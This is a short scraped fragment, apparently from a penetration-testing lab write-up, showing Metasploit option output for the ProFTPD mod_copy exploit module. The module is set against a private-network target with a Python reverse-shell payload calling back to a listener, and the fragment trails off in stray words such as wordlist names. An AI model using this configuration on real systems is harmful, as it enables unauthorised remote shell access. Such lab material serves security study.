 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.35 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
Home
common.txt
rockyou.txt
KA
BY OFFENSIV